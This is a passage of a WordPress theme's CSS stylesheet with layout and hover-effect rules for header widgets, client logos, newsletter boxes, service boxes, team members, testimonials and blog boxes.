	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
